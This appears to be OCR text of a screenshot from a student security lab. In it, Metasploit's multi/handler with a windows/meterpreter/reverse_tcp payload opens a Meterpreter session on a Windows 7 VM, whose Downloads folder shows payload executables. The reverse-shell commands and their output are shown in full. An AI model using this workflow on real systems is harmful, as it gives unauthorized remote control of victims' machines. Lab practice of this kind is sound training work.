 kali-linux-2022.1-vmware-a...
1 2 3 4 (genmon)XXX 4:33
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost=192.168.199.128
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set lhost 192.168.199.128
lhost ⇒ 192.168.199.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.199.128:4444
[*] Sending stage (175174 bytes) to 192.168.199.130
[*] Meterpreter session 1 opened (192.168.199.128:4444 → 192.168.199.130:49162 ) at 2022-1
meterpreter > sysinfo
Computer : WIN-N0FQN13VNBJ
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > mkdir SAI
Creating directory: SAI
meterpreter > rmdir SAI
Removing directory: SAI
meterpreter >
Library X
Type here to sea...
My Computer
kali-linux-2022.1-
OWASP Broken W
Windows 7 x64
Windows 7 x64 My Computer
Saiganesh Marati Downloads Search Downloads
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
hack 9/13/2022 6:35 PM File folder
HACKER_! 9/29/2022 7:58 PM File folder
ICS 11/10/2022 10:42 ... File folder
ChromeSetup 9/13/2022 6:16 PM Application 1,394 KB
HW (1) 9/22/2022 7:54 PM Application 1 KB
payload (2) 11/10/2022 10:29 ... Application 73 KB
PLAYLIST 9/22/2022 8:11 PM Application 73 KB
WH 10/31/2022 12:24 ... Application 73 KB
payload (2) Date modified: 11/10/2022 10:29 PM Date created: 11/10/2022 10:27 PM
Application Size: 72.0 KB
3:03
11/14/